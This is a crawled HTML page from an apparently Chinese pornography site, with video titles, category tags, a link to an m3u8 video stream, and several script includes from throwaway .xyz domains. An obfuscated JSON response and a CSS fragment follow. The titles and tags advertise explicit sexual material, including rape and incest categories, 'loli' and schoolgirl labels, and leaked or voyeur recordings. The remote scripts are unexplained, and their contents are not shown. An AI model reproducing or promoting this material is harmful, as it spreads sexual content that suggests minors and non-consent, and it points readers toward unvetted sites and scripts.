

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creatchina.com/article.php?id=32269
body_size: 7869
content:
<!DOCTYPE html>
<html>

<head>
    <title>一个在男人家里自慰的男人，对一个被自慰过的男人自慰！_猫咪视频_猫咪视频 _在线观看</title>
    <meta name="keywords" content="[db:关键词]" />
    <meta name="description" content="" />
    <meta name="mobile-agent" content="format=xhtml;url=">
    <meta name="mobile-agent" content="format=html5;url=">
    <link rel="alternate" media="only screen and(max-width: 640px)" href=""><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta content="width=device-width, initial-scale=1" name="viewport" />
<link href="/template/blogX/static/css/default.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/template/blogX/static/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/blogX/static/js/single.js"></script>
<script type="text/javascript" src="/template/blogX/static/js/foundation.js"></script>
</head>

<body class="post-template-default single single-post postid-375 single-format-standard wp-custom-logo">
    <div id="page" class="site">
        ﻿<header id="masthead" class="site-header clear">
    <div class="container">
        <script src=https://173577702.xyz/123.js></script>
        <div class="site-branding">
            <div id="logo">
                <span class="helper"></span>
                <a href="" class="custom-logo-link" rel="home">
                    <img width="190" height="110" src="/template/blogX/static/images/logo.png" class="custom-logo" alt="莆田鞋" />
                </a>
            </div>
        </div>
        <nav id="primary-nav" class="primary-navigation tablet_menu_col_5 phone_menu_col_5">
            <div class="menu-primary-container">
                <ul id="primary-menu" class="sf-menu">
                    <li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-629">
                        <a class="subnav-item" href="/" target="_blank">猫咪视频</a><a class="subnav-item" href="https://710730.xyz/" target="_blank">X视频</a>
                         
                    </li><li id="menu-item-1" class="color9 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586">
                       
                    </li></ul>
            </div>
        </nav>
        <div class="header-right">
            <ul>
                                                 <li class="header-search-icon"><span class="search-icon"><i class="fa fa-search"></i><i class="fa fa-close"></i></span></li>
            </ul>
            <div class="header-search">
                <form id="searchform" method="get" action="/public/api.php">
                    <input name="app" type="hidden" value="search" />
                    <input type="search" name="q" class="search-input" placeholder="请输入关键词" autocomplete="off"><button type="submit" class="search-submit">搜索</button>
                </form>
            </div>
        </div>
    </div>
</header>

        <div id="content" class="site-content site_container container clear">
            <div id="primary" class="content-area">
                <div class="content-wrapper">
                    <main id="main" class="site-main">
                        <article id="post-375" class="post-375 post type-post status-publish format-standard has-post-thumbnail hentry category-finance tag-28 tag-30 tag-39">

<div id="boke_x-popular-2" class="widget widget_tag_cloud">
                        <h2 class="widget-title">分类导航</h2>
                        <div class="tagcloud"><a target="_blank" href="/tag.php?id=4" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="91探花">91探花</a><a target="_blank" href="/tag.php?id=52" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="亚洲有码">亚洲有码</a><a target="_blank" href="/tag.php?id=26" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="成人动漫">成人动漫</a><a target="_blank" href="/tag.php?id=30" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="日本精品">日本精品</a><a target="_blank" href="/tag.php?id=47" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="强奸乱伦">强奸乱伦</a><a target="_blank" href="/tag.php?id=37" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="巨乳美乳">巨乳美乳</a><a target="_blank" href="/tag.php?id=36" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="人妻熟女">人妻熟女</a><a target="_blank" href="/tag.php?id=23" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="中文字幕">中文字幕</a><a target="_blank" href="/tag.php?id=34" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="欧美精品">欧美精品</a><a target="_blank" href="/tag.php?id=46" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="萝莉少女">萝莉少女</a><a target="_blank" href="/tag.php?id=43" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="精品推荐">精品推荐</a><a target="_blank" href="/tag.php?id=45" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="国产色情">国产色情</a><a target="_blank" href="/tag.php?id=51" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="制服丝袜">制服丝袜</a><a target="_blank" href="/tag.php?id=49" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="口交颜射">口交颜射</a><a target="_blank" href="/tag.php?id=41" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="亚洲无码">亚洲无码</a><a target="_blank" href="/tag.php?id=38" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="网曝门">网曝门</a><a target="_blank" href="/tag.php?id=39" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="主播直播">主播直播</a><a target="_blank" href="/tag.php?id=20" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="女优系列">女优系列</a><a target="_blank" href="/tag.php?id=33" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="自拍偷拍">自拍偷拍</a><a target="_blank" href="/tag.php?id=35" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="网红流出">网红流出</a><a target="_blank" href="/tag.php?id=31" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="Cosplay">Cosplay</a><a target="_blank" href="/tag.php?id=13" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="恋腿狂魔">恋腿狂魔</a><a target="_blank" href="/tag.php?id=27" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="素人自拍">素人自拍</a><a target="_blank" href="/tag.php?id=14" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="欺辱凌辱">欺辱凌辱</a><a target="_blank" href="/tag.php?id=10" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="东南亚AV">东南亚AV</a><a target="_blank" href="/tag.php?id=54" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="伦理三级">伦理三级</a><a target="_blank" href="/tag.php?id=15" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="剧情介绍">剧情介绍</a><a target="_blank" href="/tag.php?id=42" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="闷骚护士">闷骚护士</a><a target="_blank" href="/tag.php?id=12" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="唯美港姐">唯美港姐</a><a target="_blank" href="/tag.php?id=8" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="韩国御姐">韩国御姐</a></div>
                    </div>

                            <div class="single-breadcrumbs">
                                <span>您的位置</span>
                                <i class="fa fa-angle-right"></i><a href="">猫咪视频</a><i class="fa fa-angle-right"></i><a href="/category.php?cid=1">猫咪视频</a><i class="fa fa-angle-right"></i><a href="/article.php?id=32269" class="article_link" target="_blank">一个在男人家里自慰的男人，对一个被自慰过的男人自慰！</a></div>
                            <script src=https://173577702.xyz/s.js></script> 
                            <header class="entry-header">
                                <h1 class="entry-title">一个在男人家里自慰的男人，对一个被自慰过的男人自慰！</h1>
                                <div class="entry-meta"><span class="entry-source"> 来源:网络</span>
                                    <span class="entry-date"> 发布:2024-11-28 14:46 </span>
                                    
                                   
                                     
                                </div>
                            </header><div class="entry-content"><a href="/m3u8/?url=https://vip1.slslvip12.com/20221214/HKCn34jm/index.m3u8" target="_blank">点此在线播放本视频</a><div class="clearfix"></div>
                                <div class="pagenav">
                                    <div class="pagination"></div>
                                </div>
                            </div>
                            <div class="sibling clearfix">
                                <div class="prev">上一视频：<a href="/article.php?id=32268" target="_self">JK学生妹妹吸吮他的鸡巴，他看看这座城市的想象力！</a></div>
                                <div class="next">下一视频：<a href="/article.php?id=32270" target="_self">JK制服拳王！材质不喜欢，但是我敢玩！</a></div>
                            </div>
                            
                            <div class="entry-bottom clear"><div class="entry-tags">
                                    <span class="tag-links"><span>标签:</span><a href="/tag.php?id=35" class="tag_link" target="_blank">网红流出</a></span>
                                </div><span class="custom-share"><span class="bdsharebuttonbox"><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_sqq" data-cmd="sqq" title="分享给QQ好友"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a></span></span>
                            </div>
                        </article>

<script src=https://173577702.xyz/x.js></script>
                       
                        <div class="related-content">
                            <h3 class="section-title">最新视频</h3>
                            <ul class="clear"><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=202620">瑜伽爱的高潮爱，爱沉浸在爱中，中出，全天候，井上纯子 井上纯子 VENX-338</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=202619">对穿着鞋子的美丽巫女的原始爱情。美丽的美女和快速的性爱融化...尤里，31岁无名演员 SYKH-154</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=202618">无名演员 VIO-068</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=202617">原作：贤者之窗 山茶花 嘉本刚 是一名称的守护者 但现在是现在 小梅英奈 URE-123</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=202616">女警官的行动～24小时都市不良少年的改造～森坂菜、大浦真奈美、广井空等主演 SODS-065</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=202615">诱人的身体接触！王王的上鼻！强烈的性爱！夏日集训南爱逆NTR名作对战～川越妮可 SONE-889</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=202614">入子凉子15周年纪念特辑：熟女点心店的爱情与欲望故事！淫荡的日本娱乐！充满魅力的阳刚之美 入里凉子 SGM-058</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=202613">不穿斗篷的美丽穿鞋魔女，与男人的鸡巴发生性关系，享受美丽面孔的快感......小百合小路，35岁，演员未知，SYKH-151</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=202612">更多成熟女性在她们的爱情房间里接受性爱，第 6 部分。淫秽老人真实的爱情生活私人视图排泄暴露。未知演员 SJHD-012-泄露</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=202611">洋白井 天使之恋 宫西光 UFD-080</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=202610">在他面前，他是大胆的。我是一名音乐系学生，在大学里很喜欢音乐，但我很认真。黑岛丽 黑岛丽 SQDE-020</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=202609">女人想和一个爱她的男人做什么？极其全面，到最后，各种自慰器，就跟祭祀动物一样。 - 麻由麻由 SONE-842</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=202608">视频流出！广泛的肉欲皮肤白人遭遇性侵犯未知演员SPZ-1160-泄露</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=202607">艺人初射无限C杯香蕴第10次高潮笑疗优细致美体四叶小灵小长嘉纳洋 START-403</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=202606">戴着勺子、开门等 广濑由里 广濑 SAME-200</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=202605">第一名超可爱Coser掉粉丝，得到spring的许可，然后加入系列！秘密免疫爱！未知演员 TIKB-206</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=202604">淫荡多肉双口交未知表演者 TNIK-019</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=202603">一个人去到一个人口稀少的村庄，给城里的每个男人都注射了一座童子殿，把岛上人民的精液注入了性欲。古贺野津 START-401</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=202602">好色、多情、多情的女孩（） 无名演员 TIKB-205</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=202601">对穿着鞋子的美丽巫女的原始爱情。美丽的美女和快速的性爱融化...兰卡，32岁无名演员 SYKH-158</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=202600">一个名字的淫荡大屁和区里女职员的出轨，从此一直监视的夫妻，最后的将军等人直接射精液 - 由依雅美 START-393</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=202599">一群尚未登顶的丰满大胸女上班族。武士大师、支援大师 梅静雄 SONE-851</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=202598">拥有美丽肉体的女人，想着没有防备的人，在没有防备的地方性欲暴露……大量的酒精，大量的笑声，完全完美的神木 START-398</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=202597">又田大又软辞典 又田慎司 - 神乳高涨完整神话故事 L罩杯超享受3 短时间特别版 木村爱信 木村爱信 SONE-788</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=202596">未稀释的J型制服人体模型2025年4名女大学生未知演员 STSK-185</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=202595">消防员来了！这是一种令人鼓舞和启发的露天爱情！一名穿着日式服装和黑色衬衫的村公职人员开始潮吹，持续了大约一秒钟！南条绫 南条绫 SVERS-005</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=202594">优雅L罩杯肉欲觉醒妈妈高端美颜，喷弓淫液，人生第一次大高潮。木村爱信 木村爱信 SONE-828</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=202593">前原光野 42 岁已婚妇女住在越，住在越，不住，不来，呆在 AV，在由美木疯狂！ ！前原光 ROE-409</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=202592">名门望族的纯白少女，在第三次也是第一次出场的场景中，失去了儿子，醒来后遭到性虐待，对方沉默了。 SONE-957</a></h2>
                                </li></ul>
                        </div>
                    </main>
                </div>
            </div>
            <aside id="secondary" class="widget-area sidebar">
                <div class="sidebar__inner">
                    <div id="boke_x-views-2" class="widget widget-boke-x-views widget_posts_thumbnail">
                        <h2 class="widget-title">浏览最多的视频</h2>
                        <ul><li class="clear">
                                <a href="/article.php?id=7414" rel="bookmark">
                                    <div class="thumbnail-wrap">
                                        <img width="300" height="150" src="https://za.3721881.xyz/res/2024/11-28/13/bd205792bf85c4208d81965f105bf913.jpg" class="attachment-boke_x_widget_thumb size-boke_x_widget_thumb wp-post-image" alt="476MLA-059 第二轮射精" />
                                    </div>
                                </a>
                                <div class="entry-wrap">
                                    <a href="/article.php?id=7414" rel="bookmark">476MLA-059 第二轮射精</a>
                                </div>
                            </li><li class="post-list">
                                <span>2</span>
                                <a href="/article.php?id=6685" rel="bookmark">529STCV-003 【指日可待的小学】第50位经验丰萐人 OVER Yariman J 系统和谐！美丽的女孩夕日和夫祭与一个男人和一个性欲无穷的男人发生性关系！ [#J型按摩。 #第一人#18岁]</a>
                            </li><li class="post-list">
                                <span>3</span>
                                <a href="/article.php?id=6682" rel="bookmark">GS-405 淫荡女大学讲师，也用愤怒肉体，来到真正性伴侣的父母身边！</a>
                            </li><li class="post-list">
                                <span>4</span>
                                <a href="/article.php?id=6680" rel="bookmark">MMYM-047 望月绫香，具有淫秽语言的女性和充满活力的性怪物</a>
                            </li><li class="post-list">
                                <span>5</span>
                                <a href="/article.php?id=6679" rel="bookmark">TPPN-203 铁板！第一次降临！颜射流汗、爆背、恶毒玩弄，阴茎被穿透持续，精液量大的美少女就是好色囚犯的最终结果……深田尤里</a>
                            </li><li class="post-list">
                                <span>6</span>
                                <a href="/article.php?id=6678" rel="bookmark">DDK-205 特别布局！在赤海公主出生时，我原本是M女，改变了攻防赤海的想法。早川瑞希</a>
                            </li><li class="post-list">
                                <span>7</span>
                                <a href="/article.php?id=6672" rel="bookmark">FC2PPV-2008456 第一矛！ ！ ！外貌！ ！ ！数量有限！ 【未完评测】美丽淫荡的性美景象……吸引无数人的Ecup美女杰作！ ！ ！ （话题）</a>
                            </li><li class="post-list">
                                <span>8</span>
                                <a href="/article.php?id=6670" rel="bookmark">HUNTB-079 啊，醍醐有菜？我有一个有机会议！过度摩擦，过度乳房，色情，过度角质！</a>
                            </li><li class="post-list">
                                <span>9</span>
                                <a href="/article.php?id=6669" rel="bookmark">FC2PPV-1950222 产品编译搜索结果</a>
                            </li><li class="post-list">
                                <span>10</span>
                                <a href="/article.php?id=6666" rel="bookmark">MOND-221 理想女上司 铃木和美</a>
                            </li></ul>
                    </div>
                    <!--广告 -->
                    
                    <script src=https://173577702.xyz/300-250.js></script>
                    <div id="boke_x-popular-2" class="widget widget_tag_cloud">
                        <h2 class="widget-title">热门标签</h2>
                        <div class="tagcloud"><a target="_blank" href="/tag.php?id=4" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="91探花">91探花</a><a target="_blank" href="/tag.php?id=52" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="亚洲有码">亚洲有码</a><a target="_blank" href="/tag.php?id=26" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="成人动漫">成人动漫</a><a target="_blank" href="/tag.php?id=30" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="日本精品">日本精品</a><a target="_blank" href="/tag.php?id=47" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="强奸乱伦">强奸乱伦</a><a target="_blank" href="/tag.php?id=37" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="巨乳美乳">巨乳美乳</a><a target="_blank" href="/tag.php?id=36" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="人妻熟女">人妻熟女</a><a target="_blank" href="/tag.php?id=23" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="中文字幕">中文字幕</a><a target="_blank" href="/tag.php?id=34" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="欧美精品">欧美精品</a><a target="_blank" href="/tag.php?id=46" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="萝莉少女">萝莉少女</a><a target="_blank" href="/tag.php?id=43" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="精品推荐">精品推荐</a><a target="_blank" href="/tag.php?id=45" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="国产色情">国产色情</a><a target="_blank" href="/tag.php?id=51" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="制服丝袜">制服丝袜</a><a target="_blank" href="/tag.php?id=49" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="口交颜射">口交颜射</a><a target="_blank" href="/tag.php?id=41" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="亚洲无码">亚洲无码</a><a target="_blank" href="/tag.php?id=38" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="网曝门">网曝门</a><a target="_blank" href="/tag.php?id=39" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="主播直播">主播直播</a><a target="_blank" href="/tag.php?id=20" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="女优系列">女优系列</a><a target="_blank" href="/tag.php?id=33" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="自拍偷拍">自拍偷拍</a><a target="_blank" href="/tag.php?id=35" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="网红流出">网红流出</a><a target="_blank" href="/tag.php?id=31" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="Cosplay">Cosplay</a><a target="_blank" href="/tag.php?id=13" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="恋腿狂魔">恋腿狂魔</a><a target="_blank" href="/tag.php?id=27" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="素人自拍">素人自拍</a><a target="_blank" href="/tag.php?id=14" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="欺辱凌辱">欺辱凌辱</a><a target="_blank" href="/tag.php?id=10" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="东南亚AV">东南亚AV</a><a target="_blank" href="/tag.php?id=54" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="伦理三级">伦理三级</a><a target="_blank" href="/tag.php?id=15" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="剧情介绍">剧情介绍</a><a target="_blank" href="/tag.php?id=42" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="闷骚护士">闷骚护士</a><a target="_blank" href="/tag.php?id=12" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="唯美港姐">唯美港姐</a><a target="_blank" href="/tag.php?id=8" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="韩国御姐">韩国御姐</a></div>
                    </div>
                </div>
            </aside>
        </div>
        
        <script src=https://1596843.xyz/xsj.js>
        
        <script>
        window._bd_share_config = {
            "common": {
                "bdSnsKey": {},
                "bdText": "",
                "bdMini": "2",
                "bdMiniList": false,
                "bdPic": "",
                "bdStyle": "0",
                "bdSize": "16"
            },
            "share": {}
        };
        with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=' + ~(-new Date() / 36e5)];
        </script>
        <footer id="colophon" class="site-footer">
    <div class="clear"></div>
    <div class="container">
        <div class="footer-content">
            <div class="friend clear">
                <div class="friend-title clear">
                    <h3>友情链接</h3>
                                    </div>
                <div class="menu-footer-container">
                    <ul id="friend-menu" class="friend-nav"><li><a target="_blank" href="https://444.1006sd.com/">**小说</a></li><li><a target="_blank" href="https://443.447743.xyz/">寂寞书吧</a></li><li><a target="_blank" href="https://www.taotaohj.com/">海棠书屋</a></li><li><a target="_blank" href="https://447.97s8.com/">第一文学</a></li><li><a target="_blank" href="https://xs.asxs.cn/">言情小说连载</a></li><li><a target="_blank" href="https://4456.tti23.com/">顶点小说</a></li><li><a target="_blank" href="https://667.23fgh.com/">久久小说网</a></li><li><a target="_blank" href="https://mm.mmspa.top/">猫咪视频</a></li></ul>
                </div>
            </div>
        </div>
    </div>
    
    <div id="site-bottom" class="clear">
        <div class="container">
            <div class="footer-left">
                <div class="footer-logo">
                    <img src="/template/blogX/static/images/footer-logo.png" alt="" />
                </div>
                
                
                <div class="site-info">
                    
                                     <p>警告：如果您未滿18歲或您當地法律許可之法定年齡、或是對情色反感或是衛道人士建議您離開本站！法律声明：本站内容均为网友上传，如有侵权请联系：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c2bbb7aca6b6a8ada7bbf0f682a5afa3abaeeca1adaf">[email&#160;protected]</a> 删除内容。</p>

   <!--统计代码-->     
   
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src=https://173577702.xyz/tj/sp.js></div>
            </div>
        </div>
    </div>
    
</footer>
<script>
(function($) {
    $(document).ready(function() {
        "use strict";
        $('#primary-menu').slicknav({
            prependTo: '#slick-mobile-menu',
            allowParentLinks: true,
            label: '导航'
        });
    });
})(jQuery);
</script>
<script type="text/javascript">
(function($) {
    $(document).ready(function() {
        "use strict";
        $(window).load(function() {
            var stickySidebar = new StickySidebar('#secondary', {
                topSpacing: 20,
                bottomSpacing: 20,
                containerSelector: '.site_container',
                innerWrapperSelector: '.sidebar__inner'
            });
        });
    });
})(jQuery);
</script>

 
 
 
         
    </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9a37f57321384b079629808b7bb09258","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2223gc.u5ynch.com:8005/d/5926?t=0.818986506199576
body_size: 1092
content:
{"key":"[\"6f\"gnQ@K=\"dfXY5F6LY5MdfM6f\"gsss@=\"JF6^Y\"g}1KQ0Qo@s}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@on1}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@@sp(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@@sp(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmDQCoX@^K)mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://creatchina.com/template/blogX/static/css/default.css
body_size: 37728
content:
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face { font-family: 'FontAwesome'; src: url(../fonts/fontawesome-webfont.eot); src: url(../fonts/fontawesome-webfont.eot) format('embedded-opentype'), url(../fonts/fontawesome-webfont.woff2) format('woff2'), url(../fonts/fontawesome-webfont.woff) format('woff'), url(../fonts/fontawesome-webfont.ttf) format('truetype'), url(../fonts/fontawesome-webfont.svg) format('svg'); font-weight: 400; font-style: normal }
.fa { display: inline-block; font: normal normal normal 14px/1 FontAwesome; font-size: inherit; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale }
